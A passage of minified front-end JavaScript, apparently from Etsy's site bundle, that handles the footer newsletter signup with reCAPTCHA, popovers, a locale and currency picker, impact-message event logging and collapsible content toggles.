i={campaign_slug:e,subscribe:t};n&&n.hasOwnProperty("ref")&&(i["ref"]=n["ref"]);return{headers:{"x-csrf-token":(0,a["default"])(),"x-detected-locale":(0,l["default"])()},data:i,url:s,type:"POST"}}var d=n(32444);var u=n(36529);function m(){return{formElementsParentSelector:"[data-email-list-signup-form-elements]",emailInputSelector:"[data-email-list-signup-email-input]",btnInputSelector:"[data-email-list-signup-btn-input]",allNonErrorResponsesSelector:"[data-submission-response]",allErrorResponsesSelector:"[data-submission-error-response]",recaptchaSelector:".g-recaptcha-etsy[data-recaptcha-key-type=score]",spinnerSelector:".wt-spinner",responses:{invalidEmailSelector:"[data-invalid-email]",requiresSigninSelector:"[data-requires-signin]",requiresSignupSelector:"[data-requires-signup]",successSignedInSelector:"[data-success-signed-in]",successNoEmailSignedInSelector:"[data-success-no-email-signed-in]",successNoEmailSignedOutSelector:"[data-success-no-email-signed-out]",successSignedOutSelector:"[data-success-signed-out]",genericErrorSelector:"[data-generic-error]"}}}function p(e){return"submissionErrorResponse"in e[0].dataset}function g(e){p(e)?e.addClass("wt-validation__message--is-hidden"):e.addClass("wt-display-none")}function E(e){p(e)?e.removeClass("wt-validation__message--is-hidden"):e.removeClass("wt-display-none")}function v(){r()(m().allErrorResponsesSelector).addClass("wt-validation__message--is-hidden");r()(m().allNonErrorResponsesSelector).addClass("wt-display-none")}function f(e,t){t.attr({"aria-invalid":true,"aria-describedby":e})}function S(e){const t={};e.serializeArray().forEach((e=>{t[e.name]=e.value}));return t}function T(e,t){const n={ref:e.ref||"",enterprise_recaptcha_token:e.enterprise_recaptcha_token};if(t)return h(e.campaign_slug,true,n);return c(e.email_address,e.campaign_slug,n)}function _(e){return e.hasClass("signed-in")}function O(e){const t=m();const n=e.find(t.emailInputSelector);if(!_(e)&&""===r().trim(n.val())){f("email-list-signup-invalid-email-error",n);E(e.find(t.responses.invalidEmailSelector));e.trigger("subscribe-error",{errorMsg:"invalid-email"});return false}return true}function I(e){return"requires-signup"===e.status||"requires-signin"===e.status||"invalid-email"===e.status?e.status:"generic-error"}function A(e){if(e.hasClass("signed-in"))return"-signed-in";return"-signed-out"}function w(e){const t=m();switch(e){case"invalid-email":return t.responses.invalidEmailSelector;case"requires-signin":return t.responses.requiresSigninSelector;case"requires-signup":return t.responses.requiresSignupSelector;case"success-signed-in":return t.responses.successSignedInSelector;case"success-no-email":return t.responses.successNoEmailSignedInSelector;case"success-no-email-signed-in":return t.responses.successNoEmailSignedInSelector;case"success-no-email-signed-out":return t.responses.successNoEmailSignedOutSelector;case"success-signed-out":return t.responses.successSignedOutSelector;case"generic-error":return t.responses.genericErrorSelector;default:null}}function b(e,t){const n=w(e);E(t.find(n))}function L(e){const t=m();g(e.find(t.formElementsParentSelector))}function y(e){u["default"].logEvent({event_name:"email_subscribe_footer"});const t=S(e);const n=T(t,_(e));const s=t=>{const n=I(t);b(n,e);if("generic-error"!==n&&"invalid-email"!==n)L(e);else{const t=e.find(m().emailInputSelector);f(`email-list-signup-${n}`,t)}e.trigger("subscribe-error",{errorMsg:n})};(0,d["default"])(n).then((t=>t.ok?t.json().then((t=>{const n=A(e);b(t.status+n,e);L(e);e.trigger("subscribe-success")})):t.json().then((e=>{s(e)})))).catch((()=>{s({})})).finally((()=>{const t=e.find(m().btnInputSelector);t.removeClass("wt-btn--is-loading");t.find(m().spinnerSelector).addClass("wt-display-none")}))}const C={init(){const e=s["default"].getArray("etsy_finds_result_data",null);const t=e?e["status"]:null;e&&t&&b(t);const n=r()("form.subscribe-form");n.off("submit").on("submit",(function(e){const t=r()(this);const n=t.find(m().btnInputSelector);e.preventDefault();v(t);if(!O(t))return;n.addClass("wt-btn--is-loading");n.find(m().spinnerSelector).removeClass("wt-display-none");const s=t.find(m().recaptchaSelector);s.length?o["default"].loadRecaptchaAndExecute(s[0],(()=>{y(t)})):y(t)}));return n}};var P=n(16225);var N=n(83395);var F=n(62879);let M=null;const R=100;const H=(e,t)=>{if(N["default"].isAtOrBelow("sm"))null===M&&(M=Array.prototype.map.call(e,(e=>new P["default"](e,{defaultOpen:e.hasAttribute("data-keep-open")}))));else{M=null;t.forEach((e=>{e.setAttribute("aria-hidden","false")}))}};const D=()=>{const e=document.querySelector("[data-footer-extra-links]");if(!e)return;const t=e.querySelectorAll("[data-wt-content-toggle]");const n=e.querySelectorAll(".wt-content-toggle__body");window.addEventListener("resize",(0,F["default"])(H.bind(void 0,t,n),R));H(t,n)};const k={init:D};var G=n(640);var U=n(42177);const W=()=>{if(!U["default"].init())return;const e=document.getElementById("locale-picker-trigger");if(null!==e){const t=e.getAttribute("data-aria-controls");e.setAttribute("role","button");t&&e.setAttribute("aria-controls",t);e.addEventListener("click",(e=>{U["default"].openWtOverlay(e)}));e.addEventListener("keydown",(e=>{e.keyCode===G["default"].SPACE&&U["default"].openWtOverlay(e)}))}};const B={init:W};var x=n(5015);var V=n(92746);var q=n(53490);var K=n(12405);var j=n(33080);var z=n(49680);function $(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}class Y{constructor(e,t={},n={CLASSES:V["default"].CLASSES,SELECTORS:V["default"].SELECTORS,EVENTS:V["default"].EVENTS,STATES:V["default"].STATES,DEFAULT_OPTIONS:V["default"].DEFAULT_OPTIONS,INITIAL_STATE:V["default"].INITIAL_STATE,TIMING:V["default"].TIMING.POPOVER_ANIMATION_DURATION}){$(this,"isFocusWithin",void 0);$(this,"isMouseOver",void 0);$(this,"popoverOptions",void 0);$(this,"animation",void 0);$(this,"fragmentTrackingUtil",void 0);$(this,"fragmentAnchorUtil",void 0);$(this,"constants",void 0);$(this,"state",void 0);$(this,"elements",void 0);const s={...t};this.constants=n;this.state={...this.constants.INITIAL_STATE};this.popoverOptions={...this.constants.DEFAULT_OPTIONS,...t};this.elements={arrow:null,container:null,popover:null,trigger:null};this.isFocusWithin=false;this.isMouseOver=false;this.animation=null;this.fragmentAnchorUtil=new z["default"];try{this.elements=this.getElements(e)}catch(i){(0,x["default"])(null,`${this.constructor.name} - ${i}`)}if(!this.elements.trigger||!this.elements.popover||!this.elements.container)return;this.popoverOptions={...this.popoverOptions,placement:s.placement?s.placement:this.getPlacementFromClassname(this.elements.container)};this.initializeUserInteractivity()}initializeUserInteractivity(){var e;this.fragmentTrackingUtil=new j["default"]([this.elements.popover,this.elements.trigger,this.elements.container,this.elements.arrow]);this.fragmentTrackingUtil.onFocusWithinChange((e=>{this.setIsFocusWithin(e)}));this.fragmentTrackingUtil.onMouseOverChange((e=>{this.setIsMouseOver(e);this.publishMouseOverChange()}));this.fragmentTrackingUtil.onKeyUp((e=>{q["default"].isEscKey(e.key)&&this.close()}));null===(e=this.elements.trigger)||void 0===e?void 0:e.addEventListener("click",(()=>{const{STATES:e}=this.constants;this.state.openState===e.IS_OPEN?this.close():this.state.openState===e.IS_CLOSED&&this.open()}))}getElements(e){if(null===e)throw"The element provided to the constructor does not exist";const{SELECTORS:t,CLASSES:n}=this.constants;const s=e.querySelector(t.TRIGGER);if(!s)throw`This ${n.POPOVER} does not have a ${t.TRIGGER} trigger element`;const i=s.getAttribute("aria-describedby");if(!i)throw"The trigger does not have aria-describedby";const r=e.querySelector(`#${i}`);if(!r)throw`This ${n.POPOVER} does not have a tooltip element`;const o=this.getOrCreateArrow(r);return{arrow:o,container:e,popover:r,trigger:s}}getOrCreateArrow(e){const{SELECTORS:t,CLASSES:n}=this.constants;let s=e.querySelector(t.ARROW);if(!s){s=document.createElement("span");s.classList.add(n.ARROW);e.appendChild(s)}return s}getPlacementFromClassname(e){const{CLASSES:t,DEFAULT_OPTIONS:n}=this.constants;let s;let i;for(i in t.PLACEMENTS){const n=t.PLACEMENTS[i];e.classList.contains(n)&&(s=z.PLACEMENTS[i])}return s===z.PLACEMENTS.RIGHT?z.PLACEMENTS.RIGHT_BOTTOM:s===z.PLACEMENTS.LEFT?z.PLACEMENTS.LEFT_BOTTOM:s||n.placement}setIsFocusWithin(e){const t=this.isMouseOver||this.isFocusWithin;this.isFocusWithin=e;const n=this.isMouseOver||this.isFocusWithin;t!==n&&this.reactToUserAttentionShift()}setIsMouseOver(e){const t=this.isMouseOver||this.isFocusWithin;this.isMouseOver=e;const n=this.isMouseOver||this.isFocusWithin;t!==n&&this.reactToUserAttentionShift()}reactToUserAttentionShift(){const{STATES:e}=this.constants;this.isMouseOver||this.isFocusWithin?this.state.openState!==e.IS_CLOSED&&this.state.openState!==e.IS_CLOSING||this.open():this.state.openState!==e.IS_OPEN&&this.state.openState!==e.IS_OPENING||this.close()}setState(e){const t=this.state.openState;this.state={...this.state,...e};t!==this.state.openState&&this.onOpenStateChange()}onOpenStateChange(){const{CLASSES:e,STATES:t}=this.constants;switch(this.state.openState){case t.IS_OPENING:this.elements.container instanceof HTMLElement&&this.elements.container.classList.remove(e.WILL_CLOSE);this.publishOpening();break;case t.IS_OPEN:this.elements.container instanceof HTMLElement&&this.elements.container.classList.add(e.OPEN);this.publishOpen();break;case t.IS_CLOSING:this.elements.container instanceof Element&&this.elements.container.classList.remove(e.OPEN);this.elements.container instanceof HTMLElement&&this.elements.container.classList.add(e.WILL_CLOSE);this.publishClosing();break;case t.IS_CLOSED:this.elements.container instanceof HTMLElement&&this.elements.container.classList.remove(e.WILL_CLOSE);this.publishClosed();break;default:break}}publishOpening(){const{EVENTS:e}=this.constants;if(this.elements.trigger instanceof HTMLElement){var t;null===(t=this.elements.trigger)||void 0===t?void 0:t.dispatchEvent(new CustomEvent(e.BEFORE_OPEN))}}publishOpen(){const{EVENTS:e}=this.constants;if(this.elements.trigger instanceof HTMLElement){var t;null===(t=this.elements.trigger)||void 0===t?void 0:t.dispatchEvent(new CustomEvent(e.OPEN))}}publishClosing(){const{EVENTS:e}=this.constants;if(this.elements.trigger instanceof HTMLElement){var t;null===(t=this.elements.trigger)||void 0===t?void 0:t.dispatchEvent(new CustomEvent(e.BEFORE_CLOSE))}}publishClosed(){const{EVENTS:e}=this.constants;if(this.elements.trigger instanceof HTMLElement){var t;null===(t=this.elements.trigger)||void 0===t?void 0:t.dispatchEvent(new CustomEvent(e.CLOSE))}}publishMouseOverChange(){const{EVENTS:e}=this.constants;const t=this.isMouseOver?e.TRIGGER_MOUSE_ENTER:e.TRIGGER_MOUSE_LEAVE;if(this.elements.trigger instanceof HTMLElement){var n;null===(n=this.elements.trigger)||void 0===n?void 0:n.dispatchEvent(new CustomEvent(t))}}startAnchoringPopover(){this.fragmentAnchorUtil.setFragmentAnchorProps({anchorFragment:this.elements.trigger?this.elements.trigger:void 0,floatingFragment:this.elements.popover?this.elements.popover:void 0,floatingArrowFragment:this.elements.arrow?this.elements.arrow:void 0,placement:this.popoverOptions.placement});return this.fragmentAnchorUtil.start()}stopAnchoringPopover(){this.fragmentAnchorUtil.stop()}open(){const{TIMING:e,STATES:t}=this.constants;return this.state.openState===t.IS_OPEN?new Promise((e=>{e()})):this.state.openState===t.IS_OPENING?new Promise((e=>{this.animation?this.animation.then(e):e()})):new Promise((n=>{this.startAnchoringPopover();this.setState({openState:t.IS_OPENING});this.animation=new K["default"](e);this.animation.then((()=>{if(this.state.openState===t.IS_OPENING||this.state.openState===t.IS_OPEN){this.setState({openState:t.IS_OPEN});this.animation=null;n()}}))}))}close(){const{TIMING:e,STATES:t}=this.constants;return this.state.openState===t.IS_CLOSED?new Promise((e=>{e()})):this.state.openState===t.IS_CLOSING?new Promise((e=>{this.animation?this.animation.then(e):e()})):new Promise((n=>{this.stopAnchoringPopover();this.setState({openState:t.IS_CLOSING});this.animation=new K["default"](e);return this.animation.then((()=>{if(this.state.openState===t.IS_CLOSING||this.state.openState===t.IS_CLOSED){this.setState({openState:t.IS_CLOSED});this.animation=null;n()}}))}))}isOpenOrOpening(){const{STATES:e}=this.constants;return this.state.openState===e.IS_OPENING||this.state.openState===e.IS_OPEN}destroy(){var e;const{CLASSES:t}=this.constants;null===(e=this.animation)||void 0===e?void 0:e.cancel();if(this.elements.container instanceof Element){var n,s;null===(n=this.elements.container)||void 0===n?void 0:n.classList.remove(t.OPEN);null===(s=this.elements.container)||void 0===s?void 0:s.classList.remove(t.WILL_CLOSE)}this.fragmentAnchorUtil.destroy();this.fragmentTrackingUtil&&this.fragmentTrackingUtil.destroy()}}const X=(e,t)=>{const n=`${e} [data-wt-popover-trigger]`;const s=document.querySelectorAll(e);const i=document.querySelectorAll(n);s.forEach((e=>{new Y(e)}));i.forEach((e=>{e.addEventListener(V["default"].EVENTS.OPEN,(e=>{t.raiseEvent()}))}))};const Z={initPopovers:X};var J=n(36712);const Q=()=>{X(".footer-impact-callout [data-wt-popover]",J["default"].footerRenewableImpactHovered)};const ee={init:Q};var te=n(34397);C.init();k.init();ee.init();B.init();te["default"].init()},42177:(e,t,n)=>{"use strict";n.d(t,{default:()=>l});var s=n(99921);var i=n(72409);function r(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}class o{constructor(){r(this,"localeOverlay",void 0);r(this,"wtOverlay",void 0);this.localeOverlay=null;this.wtOverlay=null}static getInstance(){o.instance||(o.instance=new o);return o.instance}init(){if(this.wtOverlay&&this.localeOverlay)return true;const e=document.getElementById("wt-locale-picker-overlay");if(!e)return false;this.wtOverlay||(this.wtOverlay=new s["default"](e,{customTrigger:true}));if(!this.localeOverlay){const t=document.getElementById("locale-overlay-save");if(t){this.localeOverlay=new i["default"]({overlay:e,saveButton:t});t.addEventListener("click",(()=>{this.saveLocalePreferences()}))}}return true}openWtOverlay(e){e.preventDefault();const t=document.getElementById("locale-picker-sections-wrap");if(t){t.id="";t.innerHTML=t.innerHTML.replace("\x3c!--","").replace("--\x3e","")}this.wtOverlay&&this.wtOverlay.open()}saveLocalePreferences(){this.localeOverlay&&this.localeOverlay.saveLocalePreferences()}}r(o,"instance",void 0);const a=o.getInstance();const l=a},44837:(e,t,n)=>{"use strict";n.d(t,{default:()=>m});var s=n(42486);var i=n(88057);var r=n(55110);window.Etsy=window.Etsy||{};const o=window.Etsy;const a=".g-recaptcha-etsy";const l="input[name='enterprise_recaptcha_token']";const c='.grecaptcha-badge[data-style="bottomright"]';const h=".js-recaptcha-load-error";const d={de:"de","en-GB":"en-GB","en-US":"en",es:"es",fr:"fr",it:"it",ja:"ja",nl:"nl",pt:"pt",ru:"ru"};function u(){const e={};const t="EtsyRenderRecaptcha1437762502";let n=false;let i;let o=false;const u=[];const m=[];const p=[];const g=function(e){if(!C(e))return;e.dataset.etsyLoaded="true";const t=e.dataset.sitekey;const n=e.dataset.recaptchaKeyType;const s=e.dataset.recaptchaAction||"view";const i=-1!==window.location.search.indexOf("dark_mode")?"dark":"light";const r={sitekey:t,action:s,theme:i,callback(t){[...e.parentNode.querySelectorAll(l)].forEach((e=>{e.value=t}));const n=new CustomEvent("recaptcha_success",{detail:t,bubbles:true});e.dispatchEvent(n)},"expired-callback"(t){const n=new CustomEvent("recaptcha_expired",{detail:t,bubbles:true});e.dispatchEvent(n)}};[...document.querySelectorAll(c)].forEach((e=>{e.style.display="none"}));let o=null;if("checkbox"===n||"checkbox_difficult"===n)o=window.grecaptcha.enterprise.render(e,r);else{if("invisible"!==n){e.style.display="none";return}{r["size"]="invisible";o=window.grecaptcha.enterprise.render(e,r);const t=e=>{setTimeout((()=>{window.grecaptcha.enterprise.reset(o);window.grecaptcha.enterprise.execute(o)}),0)};window.grecaptcha.enterprise.execute(o);e.addEventListener("recaptcha_expired",t)}}null!==o&&void 0!==o&&p.push(o)};const E=function(e){u.push(e)};i=E;const v=window[t]=function(){o=true;i=g;let e;while(u.length>0){e=u.shift();S(e)}let t;while(m.length>0){t=m.shift();t()}};function f(e){o?e():m.push(e)}function S(e){let t=e;"string"===typeof t&&(t=Array.from(document.querySelectorAll(t)));Array.isArray(t)||(t=t.length||0===t.length?Array.from(t):[t]);t.forEach((e=>{const t=e.dataset.sitekey;const n=e.dataset.recaptchaKeyType;w(t,n,(()=>{"score"!==n&&[...e.parentNode.querySelectorAll(h)].forEach((e=>{e.classList.remove("wt-display-none")}))}));i(e)}))}function T(){if(window.grecaptcha&&window.grecaptcha.enterprise&&window.grecaptcha.enterprise.reset)for(let e=0;e<p.length;++e)window.grecaptcha.enterprise.reset(p[e])}function _(e){e&&S(e.querySelectorAll(a))}function O(e,t){if(!window.grecaptcha||!window.grecaptcha.enterprise){t();return}const n=e.dataset.sitekey;const i=e.dataset.recaptchaAction||"view";window.grecaptcha.enterprise.ready((()=>{window.grecaptcha.enterprise.execute(n,{action:i}).then((n=>{[...e.parentNode.querySelectorAll(l)].forEach((e=>{e.value=n}));t(n)})).catch((e=>{t();s["default"].captureException(e,{tags:{enterprise_recaptcha_action:i}})}))}))}function I(n,s){const i=n.dataset.sitekey;if(e[i])O(n,s);else{window[t]=()=>{O(n,s);window[t]=v};w(i,"score")}}function A(){if(n||!window.document)return;n=true;S(L())}function w(n,s,i){if(!e[n]){const r=document.createElement("script");const o="score"===s?n:"explicit";const a="score"===s?"&badge=none":"";r.src=`https://www.google.com/recaptcha/enterprise.js?onload=${t}&render=${o}&hl=${b()}${a}`;r.setAttribute("defer","");i&&(r.onerror=i);document.body.appendChild(r);e[n]=true}}function b(){var e,t;const n=(null===(e=r["default"].getObject("locale_settings"))||void 0===e||null===(t=e.language)||void 0===t?void 0:t.code)||"";const s=d[n];if(void 0!==s)return s;return"en"}function L(){return[...document.querySelectorAll(a)].filter((e=>y(e)&&C(e)))}function y(e){return"true"===e.dataset.etsyAutoload||"1"===e.dataset.etsyAutoload}function C(e){return"true"!==e.dataset.etsyLoaded}return{autoload:A,executeEnterpriseRecaptcha:O,renderRecaptcha:S,renderChildRecaptchas:_,resetRecaptchas:T,loadRecaptchaAndExecute:I,onRecaptchaLoaded:f}}if("object"!==typeof o.Recaptcha){o.Recaptcha=u();(0,i.onWindowLoaded)(o.Recaptcha.autoload)}const m=o.Recaptcha},34397:(e,t,n)=>{"use strict";n.d(t,{default:()=>r});var s=n(99921);const i=()=>{const e=document.getElementById("country-picker");e&&new s["default"](e)};const r={init:i}},72409:(e,t,n)=>{"use strict";n.d(t,{default:()=>c});var s=n(32444);var i=n(55110);var r=n(6831);var o=n(9420);var a=n(36529);function l(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}class c{constructor({overlay:e,saveButton:t}){l(this,"overlay",void 0);l(this,"saveButton",void 0);this.overlay=e;this.saveButton=t}getSelectedLocale(){return{language:this.getElementValue("#locale-overlay-select-language_code"),currency:this.getElementValue("#locale-overlay-select-currency_code"),region:this.getElementValue("#locale-overlay-select-region_code")}}getElementValue(e){var t,n;return(null===(t=this.overlay)||void 0===t||null===(n=t.querySelector(e))||void 0===n?void 0:n.value)||""}addSpinner(){this.saveButton.classList.add("wt-btn--is-loading")}logEvent(e){a["default"].logEvent({event_name:e,ui:"overlay",trigger:"footer",...this.getSelectedLocale()})}saveLocalePreferences(){const e=i["default"].featureIsEnabled("isAppShellEnabled")?"localization.locale_settings.picker_app_shell.error":"localization.locale_settings.picker.error";const t=i["default"].featureIsEnabled("isAppShellEnabled")?"localization.locale_settings.picker_app_shell.update":"localization.locale_settings.picker.update";this.addSpinner();const n=(0,o["default"])(this.getSelectedLocale());return(0,s["default"])(n).then((e=>e.ok?Promise.resolve():Promise.reject())).then((()=>{r["default"].increment(t);this.logEvent("set_locale_preferences");const e=window.location.href;const n=new URL(e);const s="locale_override";n.searchParams.has(s)?this.deleteParamAndLoadPage(n,s):window.location.reload()})).catch((()=>{r["default"].increment(e);this.logEvent("set_locale_preferences_failure")}))}deleteParamAndLoadPage(e,t){e.searchParams.delete(t);window.location.href=e.toString()}}},36712:(e,t,n)=>{"use strict";n.d(t,{default:()=>L});var s=n(36529);function i(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}const r="cart_shop_local";const o="hp_whatisetsy_community";const a="footer_renewable_impact";const l="impact_tracker_small_business";const c="impact_tracker_carbon_offset";const h="impact_tracker_donate_the_change";const d="impact_tracker_vintage";const u="impact_tracker_general";const m="carbon";const p="dtc";const g="general";const E="local";const v="small_business";const f="economic";const S="sustainability";const T="vintage";const _="buyers";const O="impact_message_seen";const I="impact_message_hovered";class A{constructor(e,t,n,r){i(this,"impactName",void 0);i(this,"impactThemes",void 0);i(this,"impactAudiences",void 0);i(this,"eventName",void 0);i(this,"raiseEvent",(e=>{const t={...e,impact_name:this.impactName,impact_themes:this.impactThemes,impact_audiences:this.impactAudiences,event_name:this.eventName};s["default"].logEvent(t)}));this.impactName=e;this.impactThemes=t;this.impactAudiences=n;this.eventName=r}}const w={smallBusinessCard:new A(l,[v],[_],O),carbonOffsetCard:new A(c,[m],[_],O),donateTheChangeCard:new A(h,[p],[_],O),vintageCard:new A(d,[T],[_],O),generalCard:new A(u,[g],[_],O)};const b={homeImpactCommunityHovered:new A(o,[m,f,v],[_],I),footerRenewableImpactHovered:new A(a,[S],[_],I),cartShopLocalHovered:new A(r,[E],[_],I),impactTracker:w};const L=b},83714:(e,t,n)=>{"use strict";n.d(t,{default:()=>o});var s=n(96153);var i=n(19649);const r={isElementVisible(e){return"undefined"!==typeof window&&null!==e.offsetParent},getContentHeight(e){if(0===e.scrollHeight)return"auto";return`${e.scrollHeight}px`},getInnerHeight(e){if("undefined"===typeof window)return 0;const{paddingTop:t,paddingBottom:n,marginTop:s,marginBottom:i}=window.getComputedStyle(e);return e.scrollHeight-parseInt(t,10)-parseInt(n,10)-parseInt(s,10)-parseInt(i,10)},getInnerWidth(e){if("undefined"===typeof window)return 0;const{paddingLeft:t,paddingRight:n,marginLeft:s,marginRight:i}=window.getComputedStyle(e);return e.scrollWidth-parseInt(t,10)-parseInt(n,10)-parseInt(s,10)-parseInt(i,10)},isInline({inline:e}){return"string"===typeof e&&e.length>0},isMultiInline({inline:e}){return e===i.INLINE_TYPES.MULTI},isSingleInline({inline:e}){return e===i.INLINE_TYPES.SINGLE},isWidthInvalid(e,{inline:t}){if(!r.isElementVisible(e))return false;if(!r.isSingleInline({inline:t}))return false;return r.getInnerWidth(e)<=e.offsetWidth+1},isHeightInvalid(e,{inline:t,readMore:n}){if(!r.isElementVisible(e))return false;if(!r.isMultiInline({inline:t})&&!n)return false;return r.getInnerHeight(e)<=e.offsetHeight},isSizeInvalid(e,t){return r.isWidthInvalid(e,t)||r.isHeightInvalid(e,t)},removeTabIndexOverrides(e){s["default"].makeActive(e)},setTabIndexOverrides(e){s["default"].makeInert(e)}};const o=r},16225:(e,t,n)=>{"use strict";n.d(t,{default:()=>f});var s=n(5015);var i=n(19649);var r=n(83714);var o=n(95989);var a=n(78537);var l=n(97418);function c(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}const{isInline:h,isMultiInline:d,isSingleInline:u,isSizeInvalid:m,setTabIndexOverrides:p,removeTabIndexOverrides:g,getContentHeight:E}=r["default"];class v extends l["default"]{constructor(e,t={}){super();c(this,"state",{});c(this,"elements",{});c(this,"element",void 0);c(this,"options",void 0);c(this,"contentToggleCore",void 0);c(this,"_validateElements",(()=>{if(this.options.defaultOpen&&this.options.oneWay){false;return false}if(!this.element||!this.element.getAttribute("aria-controls")){false;return false}return true}));c(this,"_initializeElements",(()=>{var e,t;if(!this.element)return;this.elements={trigger:this.element,triggerWrapper:document.querySelector(`#${this.element.getAttribute("id")}-trigger-wrapper`),contentElement:document.getElementById(null!==(e=this.element.getAttribute("aria-controls"))&&void 0!==e?e:""),contentSummaryElement:document.getElementById(null!==(t=this.element.getAttribute("aria-describedby"))&&void 0!==t?t:"")};if(this.elements.trigger&&this.elements.contentElement){this.options.animate||this.elements.trigger.classList.add(i.CLASSES.NO_ANIMATION);this.options.readMore||this.options.oneWay||this.elements.trigger.setAttribute("aria-expanded",`${!!this.options.defaultOpen}`);this.elements.contentElement.setAttribute("aria-hidden",`${!this.options.defaultOpen}`);if(this.options.readMore){var n;this._setTriggerLabel(this.options.defaultOpen?this.options.readMoreLabelOpen:this.options.readMoreLabelClosed);null===(n=this.elements.contentSummaryElement)||void 0===n?void 0:n.setAttribute("aria-hidden",this.options.defaultOpen?"true":"false");this.elements.trigger.setAttribute("aria-describedby",!this.options.defaultOpen&&this.elements.contentSummaryElement?this.elements.contentSummaryElement.id:"")}if(this._shouldFallbackToSingle()){this._setMultiInlineToSingleInline();this.options.inline=i.INLINE_TYPES.SINGLE}}}));c(this,"_setOpenDefaultInline",(()=>{var e,t;null===(e=this.elements.contentElement)||void 0===e?void 0:e.classList.remove(i.CLASSES.TEXT_TRUNCATE.SINGLE);null===(t=this.elements.contentElement)||void 0===t?void 0:t.classList.remove(i.CLASSES.TEXT_TRUNCATE.MULTI)}));c(this,"_shouldFallbackToSingle",(()=>d(this.options)&&!a["default"].cssSupport("-webkit-line-clamp","3")));c(this,"_setMultiInlineToSingleInline",(()=>{this.options.inline=i.INLINE_TYPES.SINGLE;if(this.elements.trigger&&this.elements.contentElement){this.elements.trigger.dataset.inline=i.INLINE_TYPES.SINGLE;this.elements.contentElement.classList.remove(i.CLASSES.TEXT_TRUNCATE.MULTI);this.elements.contentElement.classList.add(i.CLASSES.TEXT_TRUNCATE.SINGLE);if(this.elements.contentElement.parentNode instanceof Element){this.elements.contentElement.parentNode.classList.remove(i.CLASSES.INLINE_CLASSES.MULTI);this.elements.contentElement.parentNode.classList.add(i.CLASSES.INLINE_CLASSES.SINGLE)}}}));c(this,"_removeContentToggle",(()=>{if(this.elements.contentElement){this.elements.contentElement.classList.remove.apply(this.elements.contentElement.classList,[...i.CLASSES.WT_CONTENT_TOGGLE]);this._removeTrigger()}}));c(this,"_removeTrigger",(()=>{if(this.elements.contentElement&&this.elements.trigger){this.elements.contentElement.setAttribute("aria-hidden","false");this.elements.trigger.parentNode instanceof Element&&this.elements.trigger.parentNode.removeChild(this.elements.trigger);this.elements.trigger=null}}));c(this,"_initializeCore",(()=>{const e={openState:this.options.defaultOpen?i.STATES.IS_OPEN:i.STATES.IS_CLOSED};this.contentToggleCore=new i["default"](this.options||{},e,this.elements);this.contentToggleCore.initialize();this.contentToggleCore.addListener((e=>{this.handleStateChange(e.openState)}))}));c(this,"handleStateChange",(e=>{switch(e){case i.STATES.IS_OPENING:this._handleOpening();break;case i.STATES.IS_OPEN:this._handleOpen();break;case i.STATES.IS_CLOSING:this._handleClosing();break;case i.STATES.IS_CLOSED:this._handleClosed();break;default:break}}));c(this,"_handleOpening",(()=>{if(this.elements.trigger&&(this.elements.contentElement instanceof HTMLDivElement||this.elements.contentElement instanceof HTMLParagraphElement)){this.elements.trigger.dispatchEvent(new CustomEvent(i.EVENTS.BEFORE_OPEN));if(this.options.animate){this.elements.contentElement.classList.add(i.CLASSES.IS_ANIMATING);this.elements.contentElement.style.maxHeight=E(this.elements.contentElement)}null!==this.elements.trigger.getAttribute("aria-expanded")&&this.elements.trigger.setAttribute("aria-expanded","true");this.elements.contentElement.setAttribute("aria-hidden","false");g(this.elements.contentElement);if(this.options.readMore){var e;this._setTriggerLabel(this.options.readMoreLabelOpen);null===(e=this.elements.contentSummaryElement)||void 0===e?void 0:e.setAttribute("aria-hidden","true");this.elements.trigger.setAttribute("aria-describedby","");document.activeElement===this.elements.trigger&&this.elements.contentElement.focus()}}}));c(this,"_handleOpen",(()=>{if(this.elements.trigger&&this.elements.contentElement){this.elements.trigger.dispatchEvent(new CustomEvent(i.EVENTS.OPEN));if(this.options.animate){this.elements.contentElement.classList.remove(i.CLASSES.IS_ANIMATING);this.elements.contentElement.style.removeProperty("max-height")}this.options.oneWay&&this.elements.trigger&&this._removeTrigger();u(this.options)?this.elements.contentElement.classList.remove(i.CLASSES.TEXT_TRUNCATE.SINGLE):d(this.options)&&this.elements.contentElement.classList.remove(i.CLASSES.TEXT_TRUNCATE.MULTI)}if(this.options.readMore){var e;null===(e=this.elements.triggerWrapper)||void 0===e?void 0:e.classList.add(i.CLASSES.READ_MORE_TRIGGER_WRAPPER_CLASSES.open)}}));c(this,"_handleClosing",(()=>{if(this.elements.trigger&&(this.elements.contentElement instanceof HTMLDivElement||this.elements.contentElement instanceof HTMLParagraphElement)){this.elements.trigger.dispatchEvent(new CustomEvent(i.EVENTS.BEFORE_CLOSE));if("undefined"!==typeof window&&this.options.animate&&!h(this.options)){this.elements.contentElement.style.maxHeight=E(this.elements.contentElement);window.requestAnimationFrame((()=>{if(this.elements.contentElement){this.elements.contentElement.classList.add(i.CLASSES.IS_ANIMATING);this.elements.contentElement.style.maxHeight="0"}}))}null!==this.elements.trigger.getAttribute("aria-expanded")&&this.elements.trigger.setAttribute("aria-expanded","false");p(this.elements.contentElement);if(this.options.readMore){var e;this._setTriggerLabel(this.options.readMoreLabelClosed);null===(e=this.elements.contentSummaryElement)||void 0===e?void 0:e.setAttribute("aria-hidden","false");this.elements.trigger.setAttribute("aria-describedby",this.elements.contentSummaryElement?this.elements.contentSummaryElement.id:"")}u(this.options)?this.elements.contentElement.classList.add(i.CLASSES.TEXT_TRUNCATE.SINGLE):d(this.options)&&this.elements.contentElement.classList.add(i.CLASSES.TEXT_TRUNCATE.MULTI)}}));c(this,"_handleClosed",(()=>{var e;if(this.elements.trigger&&this.elements.contentElement){this.elements.trigger.dispatchEvent(new CustomEvent(i.EVENTS.CLOSE));if(this.options.animate&&!h(this.options)){this.elements.contentElement.classList.remove(i.CLASSES.IS_ANIMATING);this.elements.contentElement.removeAttribute("style")}this.elements.contentElement.setAttribute("aria-hidden","true")}null===(e=this.elements.triggerWrapper)||void 0===e?void 